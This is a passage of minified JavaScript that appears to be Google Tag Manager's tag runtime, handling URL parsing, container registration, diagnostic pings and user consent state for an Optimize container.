var qi,ri=!1;qi=ri;var si,ti=!1;ti=!0;si=ti;ii.Ed="www.googletagmanager.com";var ui=""+ii.Ed+(oi?"/gtag/js":"/gtm.js"),vi=null,wi=null,xi={},yi={};function zi(){var a=ji.sequence||1;ji.sequence=a+1;return a}ii.lk="";var Ai="";ii.yf=Ai;var Bi=new function(){this.j="";this.H=this.D=!1;this.Pa=this.O=this.Z=this.K=""};function Ci(){var a=Bi.K.length;return Bi.K[a-1]==="/"?Bi.K.substring(0,a-1):Bi.K}function Di(a){for(var b={},c=na(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Ei=new wb,Fi={},Gi={},Ji={name:ii.Ya,set:function(a,b){h(Lb(a,b),Fi);Hi()},get:function(a){return Ii(a,2)},reset:function(){Ei=new wb;Fi={};Hi()}};function Ii(a,b){return b!=2?Ei.get(a):Ki(a)}function Ki(a,b){var c=a.split(".");b=b||[];for(var d=Fi,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Li(a,b){Gi.hasOwnProperty(a)||(Ei.set(a,b),h(Lb(a,b),Fi),Hi())}
function Mi(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ii(c,1);if(Array.isArray(d)||Xa(d))d=h(d);Gi[c]=d}}function Hi(a){z(Gi,function(b,c){Ei.set(b,c);h(Lb(b),Fi);h(Lb(b,c),Fi);a&&delete Gi[b]})}function Ni(a,b){var c,d=(b===void 0?2:b)!==1?Ki(a):Ei.get(a);Va(d)==="array"||Va(d)==="object"?c=h(d):c=d;return c};function Ri(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var Si=[],Ti={};function Ui(a){return Si[a]===void 0?!1:Si[a]};var Vi=[];function Wi(a){switch(a){case 0:return 0;case 39:return 1;case 40:return 2;case 53:return 3;case 59:return 6;case 62:return 8;case 72:return 4;case 78:return 5;case 82:return 7}}function R(a){Vi[a]=!0;var b=Wi(a);b!==void 0&&(Si[b]=!0)}
R(27);R(23);R(24);R(25);R(26);
R(41);R(65);R(50);
R(61);R(30);R(15);R(85);R(14);R(86);R(89);R(84);R(54);R(73);R(7);R(42);R(4);R(69);R(80);
R(58);R(57);R(44);R(71);
R(93);
R(90);R(72);R(5);
R(78);Ti[1]=Ri('1',6E4);
Ti[3]=Ri('10',1);Ti[2]=Ri('',50);R(20);R(12);R(56);R(81);

R(45);R(82);
R(68);R(62);
R(51);R(74);
R(70);function T(a){return!!Vi[a]}var $i=/:[0-9]+$/,aj=/^\d+\.fls\.doubleclick\.net$/;function bj(a,b,c,d){for(var e=[],f=na(a.split("&")),g=f.next();!g.done;g=f.next()){var k=na(g.value.split("=")),m=k.next().value,n=pa(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function cj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=dj(a.protocol)||dj(G.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:G.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||G.location.hostname).replace($i,"").toLowerCase());return ej(a,b,c,d,e)}
function ej(a,b,c,d,e){var f,g=dj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=fj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace($i,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||mb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=bj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function dj(a){return a?a.replace(":","").toLowerCase():""}function fj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var gj={},hj=0;
function U(a){var b=gj[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||mb("TAGGING",1),d="/"+d);var e=c.hostname.replace($i,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};hj<5&&(gj[a]=b,hj++)}return b}
function ij(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=U(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function jj(a){var b=U(G.location.href),c=cj(b,"host",!1);if(c&&c.match(aj)){var d=cj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var kj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function lj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return U(""+c+b).href}}function mj(a,b){if(Bi.D||qi)return lj(a,b)}function nj(){return!!ii.yf&&ii.yf.split("@@").join("")!=="SGTM_TOKEN"}
function oj(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=W(a,c.value);if(d)return d}}function pj(a,b){return Bi.D?""+Ci()+(b?kj[a]||"":""):a};function qj(a){var b=String(a[Je.oa]||"").replace(/_/g,"");return Ib(b,"cvt")?"cvt":b}var rj=G.location.search.indexOf("?gtm_latency=")>=0||G.location.search.indexOf("&gtm_latency=")>=0;var sj={sampleRate:"0.005000",hk:"",Xm:"0.005"},tj=Math.random(),uj;if(!(uj=rj)){var vj=sj.sampleRate;uj=tj<Number(vj)}var wj=uj,xj=(uc==null?void 0:uc.includes("gtm_debug=d"))||rj||!T(45)&&wj||T(45)&&tj>=1-Number(sj.Xm);var yj=/gtag[.\/]js/,zj=/gtm[.\/]js/,Aj=!1;
function Bj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{if(a.scriptSource){for(var c=Bi.H,d=U(a.scriptSource),e=c?d.pathname:""+d.hostname+d.pathname,f=H.scripts,g="",k=0;k<f.length;++k){var m=f[k];if(!(m.innerHTML.length===0||!c&&m.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||m.innerHTML.indexOf(e)<0)){if(m.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(k);break a}g=String(k)}}if(g){b=g;break a}}b=void 0}var n=b;if(n)return Aj=!0,n}var p=[].slice.call(document.scripts);
return a.scriptElement?String(p.indexOf(a.scriptElement)):"-1"}function Cj(a){if(Aj)return"1";var b=a.scriptSource;if(b){if(yj.test(b))return"3";if(zj.test(b))return"2"}return"0"}function Dj(a,b){var c=Ej();c.pending||(c.pending=[]);tb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}var Fj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]};function Ej(){var a=vc("google_tag_data",{}),b=a.tidr;b||(b=new Fj,a.tidr=b);return b};var Gj={},Hj=!1,Nf={ctid:"OPT-MMLXB7V",canonicalContainerId:"",Mj:"OPT-MMLXB7V",Nj:"OPT-MMLXB7V"};Gj.fe=zb("");function Ij(){var a=Jj();return Hj?a.map(Kj):a}function Lj(){var a=Mj();return Hj?a.map(Kj):a}function Nj(){return Oj(Nf.ctid)}function Pj(){return Oj(Nf.canonicalContainerId||"_"+Nf.ctid)}function Jj(){return Nf.Mj?Nf.Mj.split("|"):[Nf.ctid]}function Mj(){return Nf.Nj?Nf.Nj.split("|"):[]}
function Qj(){var a=Rj(Sj()),b=a&&a.parent;if(b)return Rj(b)}function Tj(){var a=Rj(Sj());if(a){for(;a.parent;){var b=Rj(a.parent);if(!b)break;a=b}return a}}function Rj(a){var b=Ej();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Oj(a){return Hj?Kj(a):a}function Kj(a){return"siloed_"+a}function Uj(a){return Hj?Vj(a):a}function Vj(a){a=String(a);return Ib(a,"siloed_")?a.substring(7):a}
function Wj(){var a=!1;if(a){var b=Ej();if(b.siloed){for(var c=[],d=Jj().map(Kj),e=Mj().map(Kj),f={},g=0;g<b.siloed.length;f={Bf:void 0},g++)f.Bf=b.siloed[g],!Hj&&tb(f.Bf.isDestination?e:d,function(k){return function(m){return m===k.Bf.ctid}}(f))?Hj=!0:c.push(f.Bf);b.siloed=c}}}
function Xj(){var a=Ej();if(a.pending){for(var b,c=[],d=!1,e=Ij(),f=Lj(),g={},k=0;k<a.pending.length;g={Ke:void 0},k++)g.Ke=a.pending[k],tb(g.Ke.target.isDestination?f:e,function(m){return function(n){return n===m.Ke.target.ctid}}(g))?d||(b=g.Ke.onLoad,d=!0):c.push(g.Ke);a.pending=c;if(b)try{b(Pj())}catch(m){}}}
function Yj(){for(var a=Nf.ctid,b=Ij(),c=Lj(),d=function(n,p){var q={canonicalContainerId:Nf.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};tc&&(q.scriptElement=tc);uc&&(q.scriptSource=uc);T(43)&&Qj()===void 0&&(q.htmlLoadOrder=Bj(q),q.loadScriptType=Cj(q));var r=p?e.destination:e.container,t=r[n];t?(p&&t.state===0&&O(93),Object.assign(t,q)):r[n]=q},e=Ej(),f=na(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=na(c),m=k.next();!m.done;m=k.next())d(m.value,
!0);e.canonical[Pj()]={};Xj()}function Zj(a){return!!Ej().container[a]}function ak(a){var b=Ej().destination[a];return!!b&&!!b.state}function Sj(){return{ctid:Nj(),isDestination:Gj.fe}}function bk(a){var b=Ej();(b.siloed=b.siloed||[]).push(a)}function ck(){var a=Ej().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function dk(){var a={};z(Ej().destination,function(b,c){c.state===0&&(a[Vj(b)]=c)});return a}
function ek(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var fk={gk:Number("5"),Rn:Number("")},gk=[],hk=[];function ik(a){gk.push(a)}var jk=!1,kk="?id="+Nf.ctid,lk=void 0,mk={},nk=void 0,ok=new function(){var a=5;fk.gk>0&&(a=fk.gk);this.D=a;this.j=0;this.H=[]},pk=1E3;
function qk(a,b,c,d){var e=lk;if(e===void 0)if(a)e=0;else if(c)e=zi();else return"";for(var f=[pj("https://www.googletagmanager.com"),a?"/td":"/a",kk],g=na(a?hk:gk),k=g.next();!k.done;k=g.next())for(var m=k.value,n=m({eventId:e,Sa:!!b,Cj:!!d,mc:function(){jk=!0}}),p=na(n),q=p.next();!q.done;q=p.next()){var r=na(q.value),t=r.next().value,u=r.next().value;f.push("&"+t+"="+u)}f.push("&z=0");return f.join("")}
function rk(){nk&&(G.clearTimeout(nk),nk=void 0);if(lk!==void 0&&sk){var a;(a=mk[lk])||(a=ok.j<ok.D?!1:Db()-ok.H[ok.j%ok.D]<1E3);if(a||pk--<=0)O(1),mk[lk]=!0;else{var b=ok.j++%ok.D;ok.H[b]=Db();var c=qk(!1,!0);Ec(c);sk=jk=!1}}}function tk(){if(xj){var a=qk(!0,!0,!0,!0);jk&&(Pc(a),jk=!1)}}var sk=!1;function uk(a){mk[a]||(a!==lk&&(rk(),lk=a),sk=!0,nk||(nk=G.setTimeout(rk,500)),qk(!1).length>=2022&&rk())}var vk=ub();function wk(){vk=ub()}function xk(){return[["v","3"],["t","t"],["pid",String(vk)]]}var yk="/td?id="+Nf.ctid,zk=["v","t","pid","dl","tdp"],Ak=["mcc"],Bk={},Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){if(Bk[a]===void 0||(b===void 0?0:b))Bk[a]=!0}function Fk(a){a=a===void 0?!1:a;var b=Object.keys(Bk).filter(function(c){return Bk[c]===!0&&Ck[c]!==void 0&&(a||!Ak.includes(c))}).map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+pj("https://www.googletagmanager.com")+yk+(""+b+"&z=0")}
function Gk(){Object.keys(Bk).forEach(function(a){zk.indexOf(a)<0&&(Bk[a]=!1)})}function Hk(a){a=a===void 0?!1:a;if(xj)if(T(44)){var b=Fk(a);a?Pc(b):Ec(b);Gk()}else if(xj){var c=qk(!0,!0);jk&&(Ec(c),jk=!1)}}function Ik(){Object.keys(Bk).filter(function(a){return Bk[a]&&!zk.includes(a)}).length>0&&Hk(!0)}var Jk=ub();function Kk(){Jk=ub()}function Lk(){T(44)?(Dk("v","3"),Dk("t","t"),Dk("pid",function(){return String(Jk)}),Fc(G,"pagehide",Ik),G.setInterval(Kk,864E5)):hk.push(xk)}var Mk=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Nk=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Ok=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Pk=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Qk,Rk;a:{for(var Sk=["CLOSURE_FLAGS"],Tk=Ba,Uk=0;Uk<Sk.length;Uk++)if(Tk=Tk[Sk[Uk]],Tk==null){Rk=null;break a}Rk=Tk}var Vk=Rk&&Rk[610401301];Qk=Vk!=null?Vk:!1;function Wk(){var a=Ba.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xk,Yk=Ba.navigator;Xk=Yk?Yk.userAgentData||null:null;function Zk(a){return Qk?Xk?Xk.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function $k(a){return Wk().indexOf(a)!=-1};function al(){return Qk?!!Xk&&Xk.brands.length>0:!1}function bl(){return al()?!1:$k("Opera")}function cl(){return $k("Firefox")||$k("FxiOS")}function dl(){return al()?Zk("Chromium"):($k("Chrome")||$k("CriOS"))&&!(al()?0:$k("Edge"))||$k("Silk")};function el(){return Qk?!!Xk&&!!Xk.platform:!1}function fl(){return $k("iPhone")&&!$k("iPod")&&!$k("iPad")}function gl(){fl()||$k("iPad")||$k("iPod")};var hl=function(a){hl[" "](a);return a};hl[" "]=function(){};bl();al()||$k("Trident")||$k("MSIE");$k("Edge");!$k("Gecko")||Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")||$k("Trident")||$k("MSIE")||$k("Edge");Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")&&$k("Mobile");el()||$k("Macintosh");el()||$k("Windows");(el()?Xk.platform==="Linux":$k("Linux"))||el()||$k("CrOS");el()||$k("Android");fl();$k("iPad");$k("iPod");gl();Wk().toLowerCase().indexOf("kaios");var il=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},jl=/#|$/,kl=function(a,b){var c=a.search(jl),d=il(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},ll=/[?&]($|#)/,ml=function(a,b,c){for(var d,e=a.search(jl),f=0,g,k=[];(g=il(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(ll,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var nl=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{hl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},ol=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function pl(a){if(!a||!H.head)return null;var b=ql("META");H.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var rl=function(a){if(G.top==G)return 0;if(a===void 0?0:a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return nl(G.top)?1:2},ql=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var sl="",tl,ul=[],vl=!1;function wl(){var a=U(G.location.href);return a.hostname+a.pathname}function xl(){var a=[];sl&&a.push(["dl",encodeURIComponent(sl)]);ul.length>0&&a.push(["tdp",ul.join(".")]);tl!==void 0&&a.push(["frm",String(tl)]);return a}var yl=function(a){var b=vl?[]:xl();!vl&&a.Sa&&(vl=!0,b.length&&a.mc());return b};
function zl(){if(T(44)){var a=wl();a&&Dk("dl",encodeURIComponent(a));Dk("tdp",function(){return ul.length>0?ul.join("."):void 0});var b=rl(!0);b!==void 0&&Dk("frm",String(b))}else hk.push(yl)};var Al=[],Bl=[];function Cl(a){if(T(44))Dk(a,"1");else{if(Bl.indexOf(a)!==-1)return;Al.push(a);Bl.push(a)}Hk()}function Dl(a){if(!Al.length)return[];for(var b=xl(),c=na(Al),d=c.next();!d.done;d=c.next())b.push([d.value,"1"]);a.Sa&&(a.mc(),Al.length=0);return b};function El(a){mb("HEALTH",a)};var Fl;try{Fl=JSON.parse(kb("e30"))}catch(a){O(123),El(2),Fl={}}function Gl(){return Fl["0"]||""}function Hl(){return Fl["1"]||""}function Il(){var a=!1;return a}function Jl(){return Fl["6"]!==!1}function Kl(){var a="";return a}
function Ll(){var a=!1;return a}function Ml(){var a="";return a}var Nl=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function Ol(){var a=vc("google_tag_data",{});return a.ics=a.ics||new Pl}var Pl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
Pl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;mb("TAGGING",19);b==null?mb("TAGGING",18):Ql(this,a,b==="granted",c,d,e,f,g)};Pl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Ql(this,a[d],void 0,void 0,"","",b,c)};
var Ql=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&G.setTimeout(function(){m[b]===t&&t.quiet&&(mb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};ca=Pl.prototype;ca.clearTimeout=function(a,b,c){var d=[a],e=(c==null?void 0:c.delegatedConsentTypes)||{},f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=na(d),n=m.next();!n.done;n=m.next())Rl(this,n.value)}else if(b!==void 0&&k!==b)for(var p=na(d),q=p.next();!q.done;q=p.next())Rl(this,q.value)};
ca.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ca.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ca.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ca.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;e=d.default;if(e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var f=c[b.delegatedConsentTypes[a]]||{};e=f.update;if(e!==void 0)return e?1:2;e=f.default;if(e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ca.addListener=function(a,b){this.j.push({consentTypes:a,vl:b})};
var Rl=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Oj=!0)}};Pl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.Oj){d.Oj=!1;try{d.vl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=function(){var a=Sl,b="nh";if(a.nh&&a.hasOwnProperty(b))return a.nh;var c=new a;return a.nh=c};var Sl=function(){var a={};this.j=function(){var b=Nl.j,c=Nl.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[Nl.j]=!0}};var Ul=!1,Vl=!1,Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1},Xl=function(a){var b=Ol();b.accessedAny=!0;return(l(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})},Yl=function(a){var b=Ol();b.accessedAny=!0;return b.getConsentState(a,Wl)},Zl=function(a){for(var b={},c=na(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==
!1}return b},$l=function(a){var b=Ol();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},am=function(){if(!Tl().j())return!1;var a=Ol();a.accessedAny=!0;return a.active},bm=function(a,b){Ol().addListener(a,b)},cm=function(a,b){Ol().notifyListeners(a,b)},dm=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!$l(b[e]))return!0;return!1}if(c()){var d=!1;bm(b,function(e){d||c()||(d=!0,a(e))})}else a({})},em=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Xl(n)&&!f[n]&&k.push(n)}return k}
function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),bm(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout(function(){m(c())},500)}}))};var fm=[P.g.R,P.g.U,P.g.P,P.g.ya],gm,hm;function im(a){for(var b=a[P.g.nc],c=Array.isArray(b)?b:[b],d={Ae:0};d.Ae<c.length;d={Ae:d.Ae},++d.Ae)z(a,function(e){return function(f,g){if(f!==P.g.nc){var k=c[e.Ae],m=Gl(),n=Hl();Vl=!0;Ul&&mb("TAGGING",20);Ol().declare(f,g,k,m,n)}}}(d))}
function jm(a){!hm&&gm&&Cl("crc");hm=!0;var b=a[P.g.nc];b&&O(40);var c=a[P.g.Qe];c&&O(41);for(var d=Array.isArray(b)?b:[b],e={Be:0};e.Be<d.length;e={Be:e.Be},++e.Be)z(a,function(f){return function(g,k){if(g!==P.g.nc&&g!==P.g.Qe){var m=d[f.Be],n=Number(c),p=Gl(),q=Hl();n=n===void 0?0:n;Ul=!0;Vl&&mb("TAGGING",20);Ol().default(g,k,m,p,q,n,Wl)}}}(e))}function km(a,b){gm=!0;z(a,function(c,d){Ul=!0;Vl&&mb("TAGGING",20);Ol().update(c,d,Wl)});cm(b.eventId,b.priorityId)}
function lm(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,z(hi,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));z(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function X(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}function mm(a,b){bm(a,b)}function nm(a,b){em(a,b)}function om(a,b){dm(a,b)}
function pm(){var a=[P.g.R,P.g.ya,P.g.P];Ol().waitForUpdate(a,500,Wl)}function qm(a){for(var b=na(a),c=b.next();!c.done;c=b.next()){var d=c.value;Ol().clearTimeout(d,void 0,Wl)}cm()}var rm=function(){if(ji.pscdl===void 0){var a=function(b){ji.pscdl=b};try{"cookieDeprecationLabel"in rc?(a("pending"),rc.cookieDeprecationLabel.getValue().then(a)):a("noapi")}catch(b){a("error")}}};var sm=/[A-Z]+/,tm=/\s/;function um(a,b){if(l(a)){a=Bb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(sm.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||tm.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
function vm(a,b){for(var c={},d=0;d<a.length;++d){var e=um(a[d],b);e&&(c[e.id]=e)}wm(c);var f=[];z(c,function(g,k){f.push(k)});return f}function wm(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[xm[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var ym={},xm=(ym[0]=0,ym[1]=0,ym[2]=1,ym[3]=0,ym[4]=1,ym[5]=2,ym[6]=0,ym[7]=0,ym[8]=0,ym);var zm=Number('')||500,Am={},Bm={},Cm={initialized:11,complete:12,interactive:13},Dm={},Em=Object.freeze((Dm[P.g.Ja]=!0,Dm)),Fm=H.location.search.indexOf("?gtm_diagnostics=")>=0||H.location.search.indexOf("&gtm_diagnostics=")>=0,Gm=void 0;
function Hm(a,b){if(b.length&&xj){var c;(c=Am)[a]!=null||(c[a]=[]);Bm[a]!=null||(Bm[a]=[]);var d=b.filter(function(e){return!Bm[a].includes(e)});Am[a].push.apply(Am[a],qa(d));Bm[a].push.apply(Bm[a],qa(d));!Gm&&d.length>0&&(T(44)?Ek("tdc",!0):Fc(G,"pagehide",Im),Gm=G.setTimeout(function(){T(44)||Gc(G,"pagehide",Im);Hk();Am={};Gm=void 0},zm))}}
function Jm(a,b,c){if(xj&&a==="config"){var d,e=(d=um(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=vc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=h(c.K);h(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Km(f[n],k);p.length&&(Fm&&console.log(p),m.push(n))}m.length&&(Hm(b,m),mb("TAGGING",Cm[H.readyState]||14));f[b]=k}}}function Lm(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Km(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Va(t)==="object"?u=t[r]:Va(t)==="array"&&(u=t[r]);return u===void 0?Em[r]:u},f=Lm(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Va(m)==="object"||Va(m)==="array",q=Va(n)==="object"||Va(n)==="array";if(p&&q)Km(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}function Mm(a){var b=Nm();if(!b)return[];var c=[["tdc",b]];a.Sa&&a.mc();return c}
